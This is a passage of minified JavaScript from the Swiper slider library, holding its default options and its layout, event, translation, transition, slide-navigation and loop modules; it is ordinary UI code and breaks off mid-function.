x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function S(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var $={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];t.apply(a,r)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),i=a):(e=r[0].events,t=r[0].data,i=r[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,r=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=s.children("."+e.params.slideClass),h=u?e.virtual.slides.length:d.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,w=-m,C=0,E=0;if(void 0!==r){var x,S;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var $,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(h/a.slidesPerColumn),A=0;A<h;A+=1){S=0;var P=d.eq(A);if(a.slidesPerColumn>1){var j=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),_=A-a.slidesPerColumn*a.slidesPerGroup*L,I=0===L?a.slidesPerGroup:Math.min(Math.ceil((h-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);j=(z=_-(B=Math.floor(_/I))*I+L*a.slidesPerGroup)+B*x/F,P.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;P.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(P[0]),R=P[0].style.transform,G=P[0].style.webkitTransform;if(R&&(P[0].style.transform="none"),G&&(P[0].style.webkitTransform="none"),a.roundLengths)S=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var W=i(N,"width"),q=i(N,"padding-left"),V=i(N,"padding-right"),H=i(N,"margin-left"),Y=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)S=W+H+Y;else{var U=P[0],K=U.clientWidth;S=W+q+V+H+Y+(U.offsetWidth-K)}}R&&(P[0].style.transform=R),G&&(P[0].style.webkitTransform=G),a.roundLengths&&(S=Math.floor(S))}else S=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(S=Math.floor(S)),d[A]&&(d[A].style[t("width")]=S+"px");d[A]&&(d[A].swiperSlideSize=S),v.push(S),a.centeredSlides?(w=w+S/2+C/2+y,0===C&&0!==A&&(w=w-r/2-y),0===A&&(w=w-r/2-y),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),E%a.slidesPerGroup==0&&p.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+S+y),e.virtualSize+=S+y,C=S,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=(S+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){$=[];for(var J=0;J<p.length;J+=1){var Q=p[J];a.roundLengths&&(Q=Math.floor(Q)),p[J]<e.virtualSize+p[0]&&$.push(Q)}p=$}if(!a.centeredSlides){$=[];for(var Z=0;Z<p.length;Z+=1){var ee=p[Z];a.roundLengths&&(ee=Math.floor(ee)),p[Z]<=e.virtualSize-r&&$.push(ee)}p=$,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var se=(ae-=a.spaceBetween)-r;p=p.map((function(e){return e<0?-m:e>se?se+g:e}))}if(a.centerInsufficientSlides){var re=0;if(v.forEach((function(e){re+=e+(a.spaceBetween?a.spaceBetween:0)})),(re-=a.spaceBetween)<r){var ne=(r-re)/2;p.forEach((function(e,t){p[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==c&&e.emit("slidesLengthChange"),p.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return s?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;a&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(s-n.swiperSlideOffset),c=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(e-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(s.indexOf(i)>=0)t=s.indexOf(i);else{var h=Math.min(r.slidesPerGroupSkip,c);t=h+Math.floor((c-h)/r.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),c!==n){var p=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,t=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var r=Object(l.f)(s[0],e);return i&&(r=-r),r||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),c=r.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,r.updateProgress(l),n.cssMode){var d,h=r.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[h?"left":"top"]=-l,d.behavior="smooth",d));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=t;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,h=n.activeIndex,p=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!s)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(h||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?w>=C&&w<E-(E-C)/2?o=y:w>=C&&w<E&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==h){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(h||0)!==o)return!1}if(D=o>h?"next":o<h?"prev":"reset",p&&-b===n.translate||!p&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,S=n.isHorizontal(),$=-b;if(p&&($=f.scrollWidth-f.offsetWidth-$),0===t)f[S?"scrollLeft":"scrollTop"]=$;else if(f.scrollTo)f.scrollTo(((x={})[S?"left":"top"]=$,x.behavior="smooth",x));else f[S?"scrollLeft":"scrollTop"]=$;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=r.map((function(e){return l(e)})),h=r[d.indexOf(c)-1];return void 0===h&&a.cssMode&&r.forEach((function(e){!h&&c>=e&&(h=e)})),void 0!==h&&(u=n.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var c=[],d=[];s.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<s.length&&i>=s.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<d.length;h+=1)a.append(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)a.prepend(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);s=a+e.length}else 